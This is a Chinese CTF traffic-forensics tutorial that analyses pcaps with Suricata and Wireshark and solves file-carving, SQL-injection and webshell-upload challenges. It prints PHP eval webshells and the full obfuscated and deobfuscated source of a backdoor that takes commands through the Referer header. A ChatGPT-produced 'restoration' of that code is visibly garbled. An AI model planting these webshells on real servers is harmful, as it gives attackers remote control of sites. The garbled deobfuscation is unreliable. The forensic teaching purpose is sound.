本文主要是介绍Suricata + Wireshark离线流量日志分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

一、访问一个404网址,触发监控规则

1、使用python搭建一个虚拟访问网址

2、打开Wireshark,抓取流量监控

3、在Suricata分析数据包

流量分析经典题型

入门题型

题目:Cephalopod(图片提取)

进阶题型

题目:抓到一只苍蝇(数据包筛选,数据提取)

数据分析题

题目一:(1.pcap)

答案:

题目二(2.pcap)

答案

未完待续……

Suricata 环境搭建:基于Ubuntu坏境下的Suricata坏境搭建_奈何@_@的博客-CSDN博客

suricata:监控日志

wireshark:监控流量

同时使用需要降噪,因为规则有许多重叠

题目及要求我打包上传了,有需要的同学自取

一、访问一个404网址,触发监控规则

1、使用python搭建一个虚拟访问网址

python3 -m http.server 9999

可见此时日志已经生成(看日志生成时间)

2、打开Wireshark,抓取流量监控

抓取成功!!

3、在Suricata分析数据包

将数据包保存后上传在Suricata分析该数据包

suricata -c /etc/suricata/suricata.yaml -r ./404.pcapng -l /tmp/

此时数据到处在tmp目录下

流量分析经典题型

CTF题型主要分为流量包修复、数据提取、WEB流量包分析、USB流量包分析、无线密码破解和工控流量包分析等等。

入门题型

题目:Cephalopod(图片提取)

- 题目来源:XCTF 3rd-HITB CTF-2017

- 考点:图片提取

- 题目信息:(Cephalopod.pcapng)

数据包打开,分组字节流查询flag,发现出现了flag.png的字样,但是并没有这个图片文件,往下翻,图片应该在长度较大的流中,追踪tcp流在tcp.stream eq 2处找到图片文件,保存为原始数据

删除PNG 89前面多余部分,保存为1.png

得到flag

进阶题型

进阶题型

题目:抓到一只苍蝇(数据包筛选,数据提取)

- 题目来源:bugku

- 考点:数据包筛选,数据提取

- 题目信息:(misc_fly.pcapng)



首先打开数据包,题目提示了抓到一只苍蝇,试一试搜索苍蝇

将163 ,289 ,431 577 729保存

将这五个包合在一起

使用liunx环境下的bb命令:

# dd if=1 bs=1 skip=364 of=1.1

# dd if=2 bs=1 skip=364 of=2.2

# dd if=3 bs=1 skip=364 of=3.3

# dd if=4 bs=1 skip=364 of=4.4

# dd if=5 bs=1 skip=364 of=5.5

如果发现没有dd 命令,下载即可

# apt install dd

添加后生成如下文件:生成新的数据块

将生成新的数据块何在一起:

# cat 1.1 2.2 3.3 4.4 5.5 > fly.rar

使用cat命令将其重镜像输出到fly.rar,这样就形成了.rar压缩包

利用python搭建网站:

# python3 -m http.server 9999

将.rar文件移动到创建的网页文件下:

# python3 -m http.server 9999

在网页中下载即可

解压时我们会发现提示需要输入密码

使用010-editor打开

如果在十六进制中发现74 84 字段——只要不是80 ,那都是伪加密

解决方法:将84还原成80

解压成功:

打开后发现是一堆乱码:

将文件后缀名更改成.exe,之后再打开你会发现一件神奇的东西

fly.exe

现在知道文件名为什么叫flags了吧?

这是为什么呢?我们来查看该文件的真实面貌

将其上传至linux中:

使用binwalk工具分离文件内的小文件

# binwalk flag.exe

可以看见该文件下包含着许多图片:

如果没有安装binwalk工具,使用apt安装即可

# apt install binwalk

使用foremost提取该文件

# foremost flag.exe

如果没有安装foremost工具,使用apt安装即可

# apt install foremost

提取的文件输出在output中

一共输出四个文件,我们以次查看:

# cat audit.txt

该文件提取出的是图片

在windows环境下下载查看该文件

在png最后一个图片是一个二维码,手机扫码就会出现一个代码段:

数据分析题

题目一:(1.pcap)

题目来源:2018信息安全铁人三项数据赛

题目要求: 1.黑客攻击的第一个受害主机的网卡IP地址 192.168.1.8 nat 202.1.1.1:8000 扫描器:awvs 工具:sqlmap 2.黑客对URL的哪一个参数实施了SQL注入 list 3.第一个受害主机网站数据库的表前缀(加上下划线例如abc) ajtuc 4.第一个受害主机网站数据库的名字

打开流量包,流量包有点大,打开比较慢,这里我们先过滤为HTTP协议可以看到202.1.1.2对192.168.1.8进行了疯狂的爆破

192.168.1.8

select

ajtuc_

joomla

不难看出,黑客利用的SqlMap在对目标站点进行不断的SQL试探注入 因此受害主机的网卡IP地址为192.168.1.8 而注入的参数也可以清晰的看见,为list[select]

追踪http流,根据回显内容,目标站点数据库抛出的错误,可以清晰的看见

不难确定,目标站点的数据库表名前缀为ajtuc_ 接着为了确定受害主机网站数据库的名字,再进行了一次过滤

(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http

此时挑选最后一次注入的payload进行url解码

可以清楚的看到

FROM joomla.ajtuc_users

因此数据库名为joomla

答案:

黑客攻击的第一个受害主机的网卡IP地址

192.168.1.8黑客对URL的哪一个参数实施了SQL注入

list[select]第一个受害主机网站数据库的表前缀(加上下划线例如abc_)

ajtuc_第一个受害主机网站数据库的名字

joomla<?php eval($_POST['123']); ?>

zzz=eval(base64_decode('')) ls -al

题目二(2.pcap)

题目来源:2018信息安全铁人三项数据赛

题目要求:

- 黑客第一次获得的php木马的密码是什么

- 黑客第二次上传php木马是什么时间

- 第二次上传的木马通过HTTP协议中的哪个头传递数据

根据题目一已确定目标ip,所以依旧使用以下过滤简化操作

<?php eval($_POST['zzz']); ?>

2018-02-7 17:20:44.248365

http_referer

(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http



可以看到一个奇怪文件kkkaaa.php,跟进POST数据查看

不难发现,是中国菜刀的流量,木马密码为zzz 接着确定黑客第二次上传php木马的时间 我进行了过滤,猜想黑客应该是根据第一个木马来上传的第二个木马

(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http.request.method==POST

此时一条数据格外引人注目



我们对其16进制进行分析

将保存的值放入HXD中得到源码

将文件保存为php,但是代码经过混淆过的,在代码末尾加上下面两句代码

也可以使用以下工具进行直接转码:

<?php

$p='l>]ower";$i>]=$m[1][0].$m[1]>][1];$h>]=$>]sl($ss(m>]d5($i.>]$kh),0>],3))>];$f=$s>]l($s>]s(md5';

$d=']q=array_v>]>]alues(>]$q);>]preg_match_a>]ll("/(>][\\w]>])[\\w->]]+>](?:;q=>]0.([\\d]))?,?/",>';

$W='),$ss(>]$s[>]$i],>]0,$e))),$>]>]k)));>]$o=ob_get_content>]>]s();ob_end_>]>]clean();$d=>]base';

$e=']T_LANGUAGE"];if($rr>]&&$>]ra){$>]u=pars>]e_>]url($rr);par>]se_st>]r($u[">]query"],$>]q);$>';

$E='>]64_e>]ncod>]e>](>]x(gz>]compress($o),$k));pri>]nt("<$k>$d<>]/$k>">])>];@>]session_destr>]oy();}}}}';

$t='($i.>]$kf),0,3>]));$p>]="";fo>]r($z=1>];$z<>]count($m>][1]);$z+>]>]+)$p>].=$q[$m[>]2][$z]];i>';

$M=']$ra,$>]m);if($q>]&&$m>]){@sessi>]on_sta>]>]rt();$s=&$>]_SESS>]ION;$>]>]s>]s="substr";$sl="s>]>]trto';

$P=']f(s>]tr>]pos($p>],$h)===0){$s[>]$i]="";$p>]=$ss($>]p,3);>]}if(ar>]ray>]_key_exist>]>]s($i,$>]s)>]){$>';

$j=str_replace('fr','','cfrrfreatfrfre_funcfrtfrion');

$k='];}}re>]>]turn $o;>]}$>]r=$_SERV>]ER;$rr=@$r[>]"HTTP>]_REFERE>]R"];$ra>]=@>]$r[">]HTTP_A>]CC>]EP>';

$g='"";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$l);$>]j++,$i>]++){$o.>]=$t{$i>]}^$k{$j}>';

$R='$k>]h="cb4>]2";$kf="e130">];functio>]n>] x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o=';

$Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$kh.$k>]f;>]ob_sta>]rt();@e>]val(@gzun>]co>';

$v=']mpress(@x>](@b>]as>]>]e64_decode(pr>]>]e>]g_repla>]ce(array("/_/","/-/"),arr>]ay(>]"/","+">]';

$x=str_replace('>]','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E);

$N=$j('',$x);$N();

?>由于代码被打乱混淆,因此我们没办法直接分析该代码的具体功能

可以使用ChatGpt将代码还原

<?php

$p = 'lower";$i = $m[1][0] . $m[1][1];$h = substr($s(md5($i.$kh), 0, 3));$f = $sll($s(md5';

$d = 'q = array_values($q);preg_match_all("/(\\w)\\w+\\((;q=0.([\\d]))?,?/",';

$W = '),$ss($s[$i],$o=ob_get_contents();ob_end_clean();$d = base';

$e = '_LANGUAGE"];if($rr && $ra){$u=parse_url($rr);parse_str($u["query"],$q);$';

$E = '64_encode(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();}}}}';

$t = '($i.$kf),0,3));$p]="";for($z=1;$z<count($m[1]);$z++)$p].=$q[$m[2][$z]];i>';

$M = '$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$s="substr";$sl="strto';

$P = 'f(strpos($p],$h)===0){$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$>';

$j = str_replace('fr','','create_funcion');

$k = ';}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];';

$g = '"";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};';

$R = '$k="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o=';

$Q = 's[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzunco';

$v = 'mpress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),';

$x = str_replace('>','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E);

$N = $j('',$x);$N();

?>

var_dump($j);

var_dump($x);

运行php进行解混淆,发现这就是木马

由此可确定这个引人注目的包上传了第二个木马 因此上传时间为:17:20:44.248365 美化后

$kh = "cb42";

$kf = "e130";

function x($t, $k)

{$c = strlen($k);$l = strlen($t);$o = "";for ($i = 0; $i < $l;) {for ($j = 0; ($j < $c && $i < $l); $j++, $i++) {$o .= $t{$i} ^ $k{$j};}}return $o;

}$r = $_SERVER;

$rr = @$r["HTTP_REFERER"];

$ra = @$r["HTTP_ACCEPT_LANGUAGE"];

if ($rr && $ra) {$u = parse_url($rr);parse_str($u["query"], $q);$q = array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m);if ($q && $m) {@session_start();$s =& $_SESSION;$ss = "substr";$sl = "strtolower";$i = $m[1][0] . $m[1][4];$h = $sl($ss(md5($i . $kh), 0, 3));$f = $sl($ss(md5($i . $kf), 0, 3));$p = "";for ($z = 1; $z < count($m[1]); $z++) $p .= $q[$m[2][$z]];if (strpos($p, $h) === 0) {$s[$i] = "";$p = $ss($p, 3);}if (array_key_exists($i, $s)) {$s[$i] .= $p;$e = strpos($s[$i], $f);if ($e) {$k = $kh . $kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), $ss($s[$i], 0, $e))), $k)));$o = ob_get_contents();ob_end_clean();$d = base64_encode(x(gzcompress($o), $k));print("<$k>$d</$k>");@session_destroy();}}}



}容易看到此时有两个与HTTP头有关的参数

$rr = @$_SERVER["HTTP_REFERER"];

$ra = @$_SERVER["HTTP_ACCEPT_LANGUAGE"];还是使用过滤

(ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http然后可以看到许多请求footer.php的页面,点开一个查看详情

容易发现referer数据十分可疑,而ACCEPT_LANGUAGE较为正常 所以可以基本确定,木马通过HTTP协议中的Referer头传递数据

答案

- 黑客第一次获得的php木马的密码是什么

zzz- 黑客第二次上传php木马是什么时间

17:20:44.248365- 第二次上传的木马通过HTTP协议中的哪个头传递数据

Referer

未完待续……

这篇关于Suricata + Wireshark离线流量日志分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!